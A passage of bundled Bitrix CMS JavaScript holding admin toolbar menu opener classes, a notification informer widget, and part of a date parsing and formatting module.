			parent: this.LINK_MENU,
			parent_attach: this.WRAPPER.firstChild
		});

		this.item.OPENER = new BX.COpener({
			DIV: this.LINK_MENU,
			TYPE: 'click',
			MENU: this.item.SUBMENU
		});

		BX.addCustomEvent(this.item.OPENER, 'onOpenerMenuOpen', BX.proxy(this.__menu_open, this));
		BX.addCustomEvent(this.item.OPENER, 'onOpenerMenuClose', BX.proxy(this.__menu_close, this));
	}

	if (this.bHasAction)
	{
		BX.bind(this.LINK, 'click', BX.delegate(this.__click, this));
	}
};

BX.CMenuOpenerItem.prototype.Get = function() {return this.DIV;};
BX.CMenuOpenerItem.prototype.__msover = function() {
	this.bx_hover = true;
	if (!this._menu_open)
		BX.addClass(this.LINK.parentNode.parentNode, 'bx-context-toolbar-button-hover');
};
BX.CMenuOpenerItem.prototype.__msout = function() {
	this.bx_hover = false;
	if (!this._menu_open)
		BX.removeClass(this.LINK.parentNode.parentNode, 'bx-context-toolbar-button-hover bx-context-toolbar-button-active');
};
BX.CMenuOpenerItem.prototype.__msover_text = function() {
	this.bx_hover = true;
	if (!this._menu_open)
		BX.addClass(this.LINK.parentNode.parentNode, 'bx-context-toolbar-button-text-hover');
};
BX.CMenuOpenerItem.prototype.__msout_text = function() {
	this.bx_hover = false;
	if (!this._menu_open)
		BX.removeClass(this.LINK.parentNode.parentNode, 'bx-context-toolbar-button-text-hover bx-context-toolbar-button-text-active');
};
BX.CMenuOpenerItem.prototype.__msover_arrow = function() {
	this.bx_hover = true;
	if (!this._menu_open)
		BX.addClass(this.LINK.parentNode.parentNode, 'bx-context-toolbar-button-arrow-hover');
};
BX.CMenuOpenerItem.prototype.__msout_arrow = function() {
	this.bx_hover = false;
	if (!this._menu_open)
		BX.removeClass(this.LINK.parentNode.parentNode, 'bx-context-toolbar-button-arrow-hover bx-context-toolbar-button-arrow-active');
};
BX.CMenuOpenerItem.prototype.__msdown = function() {
	this.bx_active = true;
	if (!this._menu_open)
		BX.addClass(this.LINK.parentNode.parentNode, 'bx-context-toolbar-button-active');
};
BX.CMenuOpenerItem.prototype.__msdown_text = function() {
	this.bx_active = true;
	if (!this._menu_open)
		BX.addClass(this.LINK.parentNode.parentNode, 'bx-context-toolbar-button-text-active');
};
BX.CMenuOpenerItem.prototype.__msdown_arrow = function() {
	this.bx_active = true;
	if (!this._menu_open)
		BX.addClass(this.LINK.parentNode.parentNode, 'bx-context-toolbar-button-arrow-active');
};
BX.CMenuOpenerItem.prototype.__menu_close = function() {

	this._menu_open = false;
	this.bx_active = false;
	BX.removeClass(this.LINK.parentNode.parentNode, 'bx-context-toolbar-button-active bx-context-toolbar-button-text-active bx-context-toolbar-button-arrow-active');
	if (!this.bx_hover)
	{
		BX.removeClass(this.LINK.parentNode.parentNode, 'bx-context-toolbar-button-hover bx-context-toolbar-button-text-hover bx-context-toolbar-button-arrow-hover');
		this.bx_hover = false;
	}
};
BX.CMenuOpenerItem.prototype.__menu_open = function() {
	this._menu_open = true;
};

BX.CMenuOpenerItem.prototype.__click = function() {BX.evalGlobal(this.item.ONCLICK)};

/* global page opener class */
BX.CPageOpener = function(arParams)
{
	//if (null == arParams.pin) arParams.pin = true;
	BX.CPageOpener.superclass.constructor.apply(this, arguments);

	this.timeout = 505;

	window.PAGE_EDIT_CONTROL = this;
};
BX.extend(BX.CPageOpener, BX.CMenuOpener);

BX.CPageOpener.prototype.checkPosition = function()
{
	if (/*this.isMenuVisible() || this.DIV.style.display == 'none' || */this == BX.proxy_context)
		return;

	this.correctPosition(BX.proxy_context);
};

BX.CPageOpener.prototype.correctPosition = function(opener)
{
	if (this.bPosCorrected) return;
	var pos_self;
	if (this.DIV.style.display == 'none')
	{
		pos_self = this.adjustToNodeGetPos();
		pos_self.bottom = pos_self.top + 30;
		pos_self.right = pos_self.left + 300;
	}
	else
	{
		pos_self = BX.pos(this.DIV);
	}

	var pos_other = BX.pos(opener.Get());
	if (this.__check_intersection(pos_self, pos_other))
	{
		this.DIV.style.display = 'none';

		var handler = BX.proxy(this.restorePosition, this);

		BX.removeCustomEvent(opener, 'onMenuOpenerHide', handler);
		BX.addCustomEvent(opener, 'onMenuOpenerHide', handler);

		this.bPosCorrected = true;
	}
};

BX.CPageOpener.prototype.restorePosition = function()
{
	if (BX.proxy_context && BX.proxy_context.Get().style.display == 'none')
	{
		this.bPosCorrected = false;

		if (this.PARAMS.parent.bx_over || this.PARAMS.pin)
			this.UnHide();

		BX.removeCustomEvent('onMenuOpenerHide', BX.proxy(this.restorePosition, this));
	}
};

BX.CPageOpener.prototype.UnHide = function()
{
	if (!this.bPosCorrected)
		BX.CPageOpener.superclass.UnHide.apply(this, arguments);
};

BX.CPageOpener.prototype.Remove = function()
{
	BX.admin.removeComponentBorder(this.PARAMS.parent);
	BX.userOptions.save('global', 'settings', 'page_edit_control_enable', 'N');
	this.DIV.style.display = 'none';
};

/******* HINT ***************/
BX.CHintSimple = function()
{
	BX.CHintSimple.superclass.constructor.apply(this, arguments);
};
BX.extend(BX.CHintSimple, BX.CHint);

BX.CHintSimple.prototype.Init = function()
{
	this.DIV = document.body.appendChild(BX.create('DIV', {props: {className: 'bx-tooltip-simple'}, style: {display: 'none'}, children: [(this.CONTENT = BX.create('DIV'))]}));

	BX.ZIndexManager.register(this.DIV);

	if (this.HINT_TITLE)
		this.CONTENT.appendChild(BX.create('B', {text: this.HINT_TITLE}));

	if (this.HINT)
		this.CONTENT_TEXT = this.CONTENT.appendChild(BX.create('DIV')).appendChild(BX.create('SPAN', {html: this.HINT}));

	if (this.PARAMS.preventHide)
	{
		BX.bind(this.DIV, 'mouseout', BX.proxy(this.Hide, this));
		BX.bind(this.DIV, 'mouseover', BX.proxy(this.Show, this));
	}

	this.bInited = true;
};

/*************************** admin informer **********************************/
BX.adminInformer = {

	itemsShow: 3,

	Init: function (itemsShow)
	{
		if(itemsShow)
			BX.adminInformer.itemsShow = itemsShow;

		var informer = BX("admin-informer");

		if(informer)
		{
			document.body.appendChild(informer);
			BX.ZIndexManager.register(informer);
		}

		BX.addCustomEvent("onTopPanelCollapse", BX.proxy(BX.adminInformer.Close, BX.adminInformer));
	},

	Toggle: function(notifyBlock)
	{
		var informer = BX("admin-informer");

		if(!informer)
			return false;

		var pos = BX.pos(notifyBlock);

		informer.style.top = (parseInt(pos.top)+parseInt(pos.height)+7)+'px';
		informer.style.left = pos.left+'px';

		if(!BX.hasClass(informer, "adm-informer-active"))
			BX.adminInformer.Show(informer);
		else
			BX.adminInformer.Hide(informer);

		return false;
	},

	Close: function()
	{
		BX.adminInformer.Hide(BX("admin-informer"));
	},

	OnInnerClick: function(event)
	{
		var target = event.target || event.srcElement;

		if(target.nodeName.toLowerCase() != 'a' || BX.hasClass(target,"adm-informer-footer"))
		{
			return BX.PreventDefault(event);
		}

		return true;
	},

	ToggleExtra : function()
	{
		var footerLink = BX("adm-informer-footer");

		if (BX.hasClass(footerLink, "adm-informer-footer-collapsed"))
			this.ShowAll();
		else
			this.HideExtra();

		return false;
	},

	ShowAll: function()
	{
		var informer = BX("admin-informer");
		for(var i=0; i<informer.children.length; i++)

			if(BX.hasClass(informer.children[i], "adm-informer-item") && informer.children[i].style.display == "none") {
				informer.children[i].style.display = "block";
			}

		var footerLink = BX("adm-informer-footer");

		if(footerLink.textContent !== undefined)
			footerLink.textContent = BX.message('JSADM_AI_HIDE_EXTRA');
		else
			footerLink.innerText = BX.message('JSADM_AI_HIDE_EXTRA');

		BX.removeClass(footerLink, "adm-informer-footer-collapsed");

		return false;
	},

	HideExtra: function()
	{
		var informer = BX("admin-informer");
		var hided = 0;

		for(var i=BX.adminInformer.itemsShow+1; i<informer.children.length; i++)
		{
			if (BX.hasClass(informer.children[i], "adm-informer-item") && informer.children[i].style.display == "block") {
				informer.children[i].style.display = "none";
				hided++;
			}
		}

		var footerLink = BX("adm-informer-footer");

		var linkText = BX.message('JSADM_AI_ALL_NOTIF')+" ("+(BX.adminInformer.itemsShow+parseInt(hided))+")";

		if(footerLink.textContent !== undefined)
			footerLink.textContent = linkText;
		else
			footerLink.innerText = linkText;

		BX.addClass(footerLink, "adm-informer-footer-collapsed");

		return false;
	},

	Show: function(informer)
	{
		var notifButton = BX("adm-header-notif-block");
		if (notifButton)
			BX.addClass(notifButton, "adm-header-notif-block-active");

		BX.onCustomEvent(informer, 'onBeforeAdminInformerShow');
		setTimeout(
			BX.proxy(function() {
					BX.bind(document, "click", BX.proxy(BX.adminInformer.Close, BX.adminInformer));
				},
				BX.adminInformer
			),0
		);
		BX.addClass(informer, "adm-informer-active");

		BX.ZIndexManager.bringToFront(informer);

		setTimeout(function() {BX.addClass(informer, "adm-informer-animate");},0);
	},

	Hide: function(informer)
	{
		var notifButton = BX("adm-header-notif-block");
		if (notifButton)
			BX.removeClass(notifButton, "adm-header-notif-block-active");

		BX.unbind(document, "click", BX.proxy(BX.adminInformer.Close, BX.adminInformer));

		BX.removeClass(informer, "adm-informer-animate");

		if (this.IsAnimationSupported())
			setTimeout(function() {BX.removeClass(informer, "adm-informer-active");}, 300);
		else
			BX.removeClass(informer, "adm-informer-active");

		BX.onCustomEvent(informer, 'onAdminInformerHide');
		//setTimeout(function() {BX.adminInformer.HideExtra();},500);
	},

	IsAnimationSupported : function()
	{
		var d = document.body || document.documentElement;
		if (typeof(d.style.transition) == "string")
			return true;
		else if (typeof(d.style.MozTransition) == "string")
			return true;
		else if (typeof(d.style.OTransition) == "string")
			return true;
		else if (typeof(d.style.WebkitTransition) == "string")
			return true;
		else if (typeof(d.style.msTransition) == "string")
			return true;

		return false;
	},


	SetItemHtml: function(itemIdx, html)
	{
		var itemHtmlDiv = BX("adm-informer-item-html-"+itemIdx);

		if(!itemHtmlDiv)
			return false;

		itemHtmlDiv.innerHTML = html;

		return true;
	},

	SetItemFooter: function(itemIdx, html)
	{
		var itemFooterDiv = BX("adm-informer-item-footer-"+itemIdx);

		if(!itemFooterDiv)
			return false;

		itemFooterDiv.innerHTML = html;

		if(html)
			itemFooterDiv.style.display = "block";
		else
			itemFooterDiv.style.display = "none";

		return true;
	}

};

})(window);


/* End */
;
; /* Start:"a:4:{s:4:"full";s:49:"/bitrix/js/main/date/main.date.js?175200474662683";s:6:"source";s:33:"/bitrix/js/main/date/main.date.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/* eslint-disable */
this.BX = this.BX || {};
(function (exports,main_core) {
	'use strict';

	function convertBitrixFormat(format) {
	  if (!main_core.Type.isStringFilled(format)) {
	    return '';
	  }
	  return format.replace('YYYY', 'Y') // 1999
	  .replace('MMMM', 'F') // January - December
	  .replace('MM', 'm') // 01 - 12
	  .replace('M', 'M') // Jan - Dec
	  .replace('DD', 'd') // 01 - 31
	  .replace('G', 'g') //  1 - 12
	  .replace(/GG/i, 'G') //  0 - 23
	  .replace('H', 'h') // 01 - 12
	  .replace(/HH/i, 'H') // 00 - 24
	  .replace('MI', 'i') // 00 - 59
	  .replace('SS', 's') // 00 - 59
	  .replace('TT', 'A') // AM - PM
	  .replace('T', 'a'); // am - pm
	}

	const formatsCache = new main_core.Cache.MemoryCache();

	/**
	 * Returns culture-specific datetime format by code.
	 * The full list with examples can be found in config.php of this extension in ['settings']['formats'].
	 * All formats are compatible with this.format() without any additional transformations.
	 *
	 * @param code
	 * @returns {string|null}
	 */
	function getFormat(code) {
	  return formatsCache.remember(`main.date.format.${code}`, () => {
	    let format = main_core.Extension.getSettings('main.date').get(`formats.${code}`);
	    if (main_core.Type.isStringFilled(format) && (code === 'FORMAT_DATE' || code === 'FORMAT_DATETIME')) {
	      format = convertBitrixFormat(format);
	    }
	    return format;
	  });
	}

	/**
	 * @memberOf BX.Main
	 * @alias Date
	 */
	let DateTimeFormat = /*#__PURE__*/function () {
	  function DateTimeFormat() {
	    babelHelpers.classCallCheck(this, DateTimeFormat);
	  }
	  babelHelpers.createClass(DateTimeFormat, null, [{
	    key: "isAmPmMode",
	    value: function isAmPmMode(returnConst) {
	      if (returnConst === true) {
	        return this._getMessage('AMPM_MODE');
	      }
	      return this._getMessage('AMPM_MODE') !== false;
	    }
	  }, {
	    key: "convertToUTC",
	    value: function convertToUTC(date) {
	      if (!main_core.Type.isDate(date)) {
	        return null;
	      }
	      return new Date(Date.UTC(date.getFullYear(), date.getMonth(), date.getDate(), date.getHours(), date.getMinutes(), date.getSeconds(), date.getMilliseconds()));
	    }
	    /**
	     * Function creates and returns Javascript Date() object from server timestamp regardless of local browser (system) timezone.
	     * For example can be used to convert timestamp from some exact date on server to the JS Date object with the same value.
	     *
	     * @param timestamp - timestamp in seconds
	     * @returns {Date}
	     */
	  }, {
	    key: "getNewDate",
	    value: function getNewDate(timestamp) {
	      return new Date(this.getBrowserTimestamp(timestamp));
	    }
	    /**
	     * Function transforms server timestamp (in sec) to javascript timestamp (calculated depend on local browser timezone offset). Returns timestamp in milliseconds.
	     * Also see BX.Main.Date.getNewDate description.
	     *
	     * @param timestamp - timestamp in seconds
	     * @returns {number}
	     */
	  }, {
	    key: "getBrowserTimestamp",
	    value: function getBrowserTimestamp(timestamp) {
	      timestamp = parseInt(timestamp, 10);
	      const browserOffset = new Date(timestamp * 1000).getTimezoneOffset() * 60;
	      return (parseInt(timestamp, 10) + parseInt(this._getMessage('SERVER_TZ_OFFSET')) + browserOffset) * 1000;
	    }
	    /**
	     * Function transforms local browser timestamp (in ms) to server timestamp (calculated depend on local browser timezone offset). Returns timestamp in seconds.
	     *
	     * @param timestamp - timestamp in milliseconds
	     * @returns {number}
	     */
	  }, {
	    key: "getServerTimestamp",
	    value: function getServerTimestamp(timestamp) {
	      timestamp = parseInt(timestamp, 10);
	      const browserOffset = new Date(timestamp).getTimezoneOffset() * 60;
	      return Math.round(timestamp / 1000 - (parseInt(this._getMessage('SERVER_TZ_OFFSET'), 10) + parseInt(browserOffset, 10)));
	    }
	  }, {
	    key: "formatLastActivityDate",
	    value: function formatLastActivityDate(timestamp, now, utc) {
	      const ampm = this.isAmPmMode(true);
	      const timeFormat = ampm === this.AM_PM_MODE.LOWER ? 'g:i a' : ampm === this.AM_PM_MODE.UPPER ? 'g:i A' : 'H:i';
	      const format = [['tomorrow', '#01#' + timeFormat], ['now', '#02#'], ['todayFuture', '#03#' + timeFormat], ['yesterday', '#04#' + timeFormat], ['-', this.convertBitrixFormat(this._getMessage('FORMAT_DATETIME')).replace(/:s/g, '')], ['s60', 'sago'], ['i60', 'iago'], ['H5', 'Hago'], ['H24', '#03#' + timeFormat], ['d31', 'dago'], ['m12>1', 'mago'], ['m12>0', 'dago'], ['', '#05#']];
	      let formattedDate = this.format(format, timestamp, now, utc);
	      let match = null;
	      if ((match = /^#(\d+)#(.*)/.exec(formattedDate)) != null) {
	        switch (match[1]) {
	          case '01':
	            formattedDate = this._getMessage('FD_LAST_SEEN_TOMORROW').replace('#TIME#', match[2]);
	            break;
	          case '02':
	            formattedDate = this._getMessage('FD_LAST_SEEN_NOW');
	            break;
	          case '03':
	            formattedDate = this._getMessage('FD_LAST_SEEN_TODAY').replace('#TIME#', match[2]);
	            break;
	          case '04':
	            formattedDate = this._getMessage('FD_LAST_SEEN_YESTERDAY').replace('#TIME#', match[2]);
	            break;
	          case '05':
	            formattedDate = this._getMessage('FD_LAST_SEEN_MORE_YEAR');
	            break;
	          default:
	            formattedDate = match[2];
	            break;
	        }
	      }
	      return formattedDate;
	    }
	    /**
	     * The method is designed to replace the localization storage on sites without Bitrix Framework.
	     * It gets overloaded with custom implementation:
	     *
	     * const CustomDate = Object.create(BX.Main.Date);
	     * CustomDate._getMessage = () => ...new implementation...;
	     *
	     * This class should get messages only via this method.
	     * Otherwise, the class won't work on sites without Bitrix Framework.
	     *
	     * @param message
	     * @returns {*}
	     * @private
	     */
	  }, {
	    key: "_getMessage",
	    value: function _getMessage(message) {
	      return main_core.Loc.getMessage(message);
	    }
	    /**
	     * The method used to parse date from string by given format.
	     *
	     * @param {string} str - date in given format
	     * @param {boolean} isUTC - is date in UTC
	     * @param {string} formatDate - format of the date without time
	     * @param {string} formatDatetime - format of the date with time
	     * @returns {Date|null} - returns Date object if string was parsed or null
	     */
	  }, {
	    key: "parse",
	    value: function parse(str, isUTC, formatDate, formatDatetime) {
	      if (main_core.Type.isStringFilled(str)) {
	        if (!formatDate) {
	          formatDate = this._getMessage('FORMAT_DATE');
	        }
	        if (!formatDatetime) {
	          formatDatetime = this._getMessage('FORMAT_DATETIME');
	        }
	        let regMonths = '';
	        for (let i = 1; i <= 12; i++) {
	          regMonths = regMonths + '|' + this._getMessage('MON_' + i);
	        }
	        const expr = new RegExp('([0-9]+|[a-z]+' + regMonths + ')', 'ig');
	        const aDate = str.match(expr);
	        let aFormat = formatDate.match(/(DD|MI|MMMM|MM|M|YYYY)/ig);
	        const aDateArgs = [];
	        const aFormatArgs = [];
	        const aResult = {};
	        if (!aDate) {
	          return null;
	        }
	        if (aDate.length > aFormat.length) {
	          aFormat = formatDatetime.match(/(DD|MI|MMMM|MM|M|YYYY|HH|H|SS|TT|T|GG|G)/ig);
	        }
	        for (let i = 0, cnt = aDate.length; i < cnt; i++) {
	          if (aDate[i].trim() !== '') {
	            aDateArgs[aDateArgs.length] = aDate[i];
	          }
	        }
	        for (let i = 0, cnt = aFormat.length; i < cnt; i++) {
	          if (aFormat[i].trim() !== '') {
	            aFormatArgs[aFormatArgs.length] = aFormat[i];
	          }
	        }
	        let m = aFormatArgs.findIndex(item => item === 'MMMM');
	        if (m > 0) {
	          aDateArgs[m] = this.getMonthIndex(aDateArgs[m]);
	          aFormatArgs[m] = 'MM';
	        } else {
	          m = aFormatArgs.findIndex(item => item === 'M');
	          if (m > 0) {
	            aDateArgs[m] = this.getMonthIndex(aDateArgs[m]);
	            aFormatArgs[m] = 'MM';
	          }
	        }
	        for (let i = 0, cnt = aFormatArgs.length; i < cnt; i++) {
	          const k = aFormatArgs[i].toUpperCase();
	          aResult[k] = k === 'T' || k === 'TT' ? aDateArgs[i] : parseInt(aDateArgs[i], 10);
	        }
	        if (aResult['DD'] > 0 && aResult['MM'] > 0 && aResult['YYYY'] > 0) {
	          const d = new Date();
	          if (isUTC) {
	            d.setUTCDate(1);
	            d.setUTCFullYear(aResult['YYYY']);
	            d.setUTCMonth(aResult['MM'] - 1);
	            d.setUTCDate(aResult['DD']);
	            d.setUTCHours(0, 0, 0, 0);
	          } else {
	            d.setDate(1);
	            d.setFullYear(aResult['YYYY']);
	            d.setMonth(aResult['MM'] - 1);
	            d.setDate(aResult['DD']);
	            d.setHours(0, 0, 0, 0);
	          }
	          if ((!isNaN(aResult['HH']) || !isNaN(aResult['GG']) || !isNaN(aResult['H']) || !isNaN(aResult['G'])) && !isNaN(aResult['MI'])) {
	            if (!isNaN(aResult['H']) || !isNaN(aResult['G'])) {
	              const bPM = (aResult['T'] || aResult['TT'] || 'am').toUpperCase() === 'PM',
	                h = parseInt(aResult['H'] || aResult['G'] || 0, 10);
	              if (bPM) {
	                aResult['HH'] = h + (h === 12 ? 0 : 12);
	              } else {
	                aResult['HH'] = h < 12 ? h : 0;
	              }
	            } else {
	              aResult['HH'] = parseInt(aResult['HH'] || aResult['GG'] || 0, 10);
	            }
	            if (isNaN(aResult['SS'])) {
	              aResult['SS'] = 0;
	            }
	            if (isUTC) {
	              d.setUTCHours(aResult['HH'], aResult['MI'], aResult['SS']);
	            } else {
	              d.setHours(aResult['HH'], aResult['MI'], aResult['SS']);
	            }
	          }
	          return d;
	        }
	      }
	      return null;
	    }
	  }, {
	    key: "getMonthIndex",
	    value: function getMonthIndex(month) {
	      const q = month.toUpperCase();
	      const wordMonthCut = ['jan', 'feb', 'mar', 'apr', 'may', 'jun', 'jul', 'aug', 'sep', 'oct', 'nov', 'dec'];
	      const wordMonth = ['january', 'february', 'march', 'april', 'may', 'june', 'july', 'august', 'september', 'october', 'november', 'december'];
	      for (let i = 1; i <= 12; i++) {
	        if (q === this._getMessage('MON_' + i).toUpperCase() || q === this._getMessage('MONTH_' + i).toUpperCase() || q === this._getMessage('MONTH_' + i + '_S').toUpperCase() || q === wordMonthCut[i - 1].toUpperCase() || q === wordMonth[i - 1].toUpperCase()) {
	          return i;
	        }
	      }
	      return month;
	    }
	  }, {
	    key: "format",
	    value: function format(_format, timestamp, now, utc) {
	      /*
	      PHP to Javascript:
	      	time() = new Date()
	      	mktime(...) = new Date(...)
	      	gmmktime(...) = new Date(Date.UTC(...))
	      	mktime(0,0,0, 1, 1, 1970) != 0          new Date(1970,0,1).getTime() != 0
	      	gmmktime(0,0,0, 1, 1, 1970) == 0        new Date(Date.UTC(1970,0,1)).getTime() == 0
	      	date('d.m.Y H:i:s') = BX.Main.Date.format('d.m.Y H:i:s')
	      	gmdate('d.m.Y H:i:s') = BX.Main.Date.format('d.m.Y H:i:s', null, null, true);
	      */
	      const date = main_core.Type.isDate(timestamp) ? new Date(timestamp.getTime()) : main_core.Type.isNumber(timestamp) ? new Date(timestamp * 1000) : new Date();
	      const nowDate = main_core.Type.isDate(now) ? new Date(now.getTime()) : main_core.Type.isNumber(now) ? new Date(now * 1000) : new Date();
	      const isUTC = !!utc;
	      // used in hoisting inner functions, like _formatDateInterval
	      const thisDateTimeFormat = this;
	      if (main_core.Type.isArray(_format)) {
	        return _formatDateInterval(_format, date, nowDate, isUTC);
	      } else {
	        if (!main_core.Type.isStringFilled(_format)) {
	          return '';
	        }
	      }
	      const replaceMap = (_format.match(/{{([^{}]*)}}/g) || []).map(x => {
	        return (x.match(/[^{}]+/) || [''])[0];
	      });
	      if (replaceMap.length > 0) {
	        replaceMap.forEach((element, index) => {
	          _format = _format.replace('{{' + element + '}}', '{{' + index + '}}');
	        });
	      }
	      const formatRegex = /\\?(sago|iago|isago|Hago|dago|mago|Yago|sdiff|idiff|Hdiff|ddiff|mdiff|Ydiff|sshort|ishort|Hshort|dshort|mshort|Yshort|yesterday|today|tommorow|tomorrow|.)/gi;
	      const dateFormats = {
	        d: () => {
	          // Day of the month 01 to 31
	          return getDate(date).toString().padStart(2, '0');
	        },
	        D: () => {
	          //Mon through Sun
	          return this._getMessage('DOW_' + getDay(date));
	        },
	        j: () => {
	          //Day of the month 1 to 31
	          return getDate(date);
	        },
	        l: () => {
	          //Sunday through Saturday
	          return this._getMessage('DAY_OF_WEEK_' + getDay(date));
	        },
	        N: () => {
	          //1 (for Monday) through 7 (for Sunday)
	          return getDay(date) || 7;
	        },
	        S: () => {
	          //st, nd, rd or th. Works well with j
	          if (getDate(date) % 10 == 1 && getDate(date) != 11) {
	            return 'st';
	          } else if (getDate(date) % 10 == 2 && getDate(date) != 12) {
	            return 'nd';
	          } else if (getDate(date) % 10 == 3 && getDate(date) != 13) {
	            return 'rd';
	          } else {
	            return 'th';
	          }
	        },
	        w: () => {
	          //0 (for Sunday) through 6 (for Saturday)
	          return getDay(date);
	        },
	        z: () => {
	          //0 through 365
	          const firstDay = new Date(getFullYear(date), 0, 1);
	          const currentDay = new Date(getFullYear(date), getMonth(date), getDate(date));
	          return Math.ceil((currentDay - firstDay) / (24 * 3600 * 1000));
	        },
	        W: () => {
	          //ISO-8601 week number of year
	          const newDate = new Date(date.getTime());
	          const dayNumber = (getDay(date) + 6) % 7;
	          setDate(newDate, getDate(newDate) - dayNumber + 3);
	          const firstThursday = newDate.getTime();
	          setMonth(newDate, 0, 1);
	          if (getDay(newDate) != 4) {
	            setMonth(newDate, 0, 1 + (4 - getDay(newDate) + 7) % 7);
	          }
	          const weekNumber = 1 + Math.ceil((firstThursday - newDate) / (7 * 24 * 3600 * 1000));
	          return weekNumber.toString().padStart(2, '0');
	        },
	        F: () => {
	          //January through December
	          return this._getMessage('MONTH_' + (getMonth(date) + 1) + '_S');
	        },
	        f: () => {
	          //January through December
	          return this._getMessage('MONTH_' + (getMonth(date) + 1));
	        },
	        m: () => {
	          //Numeric representation of a month 01 through 12
	          return (getMonth(date) + 1).toString().padStart(2, '0');
	        },
	        M: () => {
	          //A short textual representation of a month, three letters Jan through Dec
	          return this._getMessage('MON_' + (getMonth(date) + 1));
	        },
	        n: () => {
	          //Numeric representation of a month 1 through 12
	          return getMonth(date) + 1;
	        },
	        t: () => {
	          //Number of days in the given month 28 through 31
	          const lastMonthDay = isUTC ? new Date(Date.UTC(getFullYear(date), getMonth(date) + 1, 0)) : new Date(getFullYear(date), getMonth(date) + 1, 0);
	          return getDate(lastMonthDay);
	        },
	        L: () => {
	          //1 if it is a leap year, 0 otherwise.
	          const year = getFullYear(date);
	          return year % 4 == 0 && year % 100 != 0 || year % 400 == 0 ? 1 : 0;
	        },
	        o: () => {
	          //ISO-8601 year number
	          const correctDate = new Date(date.getTime());
	          setDate(correctDate, getDate(correctDate) - (getDay(date) + 6) % 7 + 3);
	          return getFullYear(correctDate);
	        },
	        Y: () => {
	          //A full numeric representation of a year, 4 digits
	          return getFullYear(date);
	        },
	        y: () => {
	          //A two digit representation of a year
	          return getFullYear(date).toString().slice(2);
	        },
	        a: () => {
	          //am or pm
	          return getHours(date) > 11 ? 'pm' : 'am';
	        },
	        A: () => {
	          //AM or PM
	          return getHours(date) > 11 ? 'PM' : 'AM';
	        },
	        B: () => {
	          //000 through 999
	          const swatch = (date.getUTCHours() + 1) % 24 + date.getUTCMinutes() / 60 + date.getUTCSeconds() / 3600;
	          return Math.floor(swatch * 1000 / 24).toString().padStart(3, '0');
	        },
	        g: () => {
	          //12-hour format of an hour without leading zeros 1 through 12
	          return getHours(date) % 12 || 12;
	        },
	        G: () => {
	          //24-hour format of an hour without leading zeros 0 through 23
	          return getHours(date);
	        },
	        h: () => {
	          //12-hour format of an hour with leading zeros 01 through 12
	          return (getHours(date) % 12 || 12).toString().padStart(2, '0');
	        },
	        H: () => {
	          //24-hour format of an hour with leading zeros 00 through 23
	          return getHours(date).toString().padStart(2, '0');
	        },
	        i: () => {
	          //Minutes with leading zeros 00 to 59
	          return getMinutes(date).toString().padStart(2, '0');
	        },
	        s: () => {
	          //Seconds, with leading zeros 00 through 59
	          return getSeconds(date).toString().padStart(2, '0');
	        },
	        u: () => {
	          //Microseconds
	          return (getMilliseconds(date) * 1000).toString().padStart(6, '0');
	        },
	        e: () => {
	          if (isUTC) {
	            return 'UTC';
	          }
	          return '';
	        },
	        I: () => {
	          if (isUTC) {
	            return 0;
	          }

	          //Whether or not the date is in daylight saving time 1 if Daylight Saving Time, 0 otherwise
	          const firstJanuary = new Date(getFullYear(date), 0, 1);
	          const firstJanuaryUTC = Date.UTC(getFullYear(date), 0, 1);
	          const firstJuly = new Date(getFullYear(date), 6, 0);
	          const firstJulyUTC = Date.UTC(getFullYear(date), 6, 0);
	          return 0 + (firstJanuary - firstJanuaryUTC !== firstJuly - firstJulyUTC);
	        },
	        O: () => {
	          if (isUTC) {
	            return '+0000';
	          }

	          //Difference to Greenwich time (GMT) in hours +0200
	          const timezoneOffset = date.getTimezoneOffset();
	          const timezoneOffsetAbs = Math.abs(timezoneOffset);
	          return (timezoneOffset > 0 ? '-' : '+') + (Math.floor(timezoneOffsetAbs / 60) * 100 + timezoneOffsetAbs % 60).toString().padStart(4, '0');
	        },
	        //this method references 'O' method of the same object, arrow function is not suitable here
	        P: function () {
	          if (isUTC) {
	            return '+00:00';
	          }

	          //Difference to Greenwich time (GMT) with colon between hours and minutes +02:00
	          const difference = this.O();
	          return difference.substr(0, 3) + ':' + difference.substr(3);
	        },
	        Z: () => {
	          if (isUTC) {
	            return 0;
	          }
	          //Timezone offset in seconds. The offset for timezones west of UTC is always negative,
	          //and for those east of UTC is always positive.
	          return -date.getTimezoneOffset() * 60;
	        },
	        c: () => {
	          //ISO 8601 date
	          return 'Y-m-d\\TH:i:sP'.replace(formatRegex, _replaceDateFormat);
	        },
	        r: () => {
	          //RFC 2822 formatted date
	          return 'D, d M Y H:i:s O'.replace(formatRegex, _replaceDateFormat);
	        },
	        U: () => {
	          //Seconds since the Unix Epoch
	          return Math.floor(date.getTime() / 1000);
	        },
	        sago: () => {
	          return _formatDateMessage(intval((nowDate - date) / 1000), {
	            '0': 'FD_SECOND_AGO_0',
	            '1': 'FD_SECOND_AGO_1',
	            '10_20': 'FD_SECOND_AGO_10_20',
	            'MOD_1': 'FD_SECOND_AGO_MOD_1',
	            'MOD_2_4': 'FD_SECOND_AGO_MOD_2_4',
	            'MOD_OTHER': 'FD_SECOND_AGO_MOD_OTHER'
	          });
	        },
	        sdiff: () => {
	          return _formatDateMessage(intval((nowDate - date) / 1000), {
	            '0': 'FD_SECOND_DIFF_0',
	            '1': 'FD_SECOND_DIFF_1',
	            '10_20': 'FD_SECOND_DIFF_10_20',
	            'MOD_1': 'FD_SECOND_DIFF_MOD_1',
	            'MOD_2_4': 'FD_SECOND_DIFF_MOD_2_4',
	            'MOD_OTHER': 'FD_SECOND_DIFF_MOD_OTHER'
	          });
	        },
	        sshort: () => {
	          return this._getMessage('FD_SECOND_SHORT').replace(/#VALUE#/g, intval((nowDate - date) / 1000));
	        },
	        iago: () => {
	          return _formatDateMessage(intval((nowDate - date) / 60 / 1000), {
	            '0': 'FD_MINUTE_AGO_0',
	            '1': 'FD_MINUTE_AGO_1',
	            '10_20': 'FD_MINUTE_AGO_10_20',
	            'MOD_1': 'FD_MINUTE_AGO_MOD_1',
	            'MOD_2_4': 'FD_MINUTE_AGO_MOD_2_4',
	            'MOD_OTHER': 'FD_MINUTE_AGO_MOD_OTHER'
	          });
	        },
	        idiff: () => {
	          return _formatDateMessage(intval((nowDate - date) / 60 / 1000), {
	            '0': 'FD_MINUTE_DIFF_0',
	            '1': 'FD_MINUTE_DIFF_1',
	            '10_20': 'FD_MINUTE_DIFF_10_20',
	            'MOD_1': 'FD_MINUTE_DIFF_MOD_1',
	            'MOD_2_4': 'FD_MINUTE_DIFF_MOD_2_4',
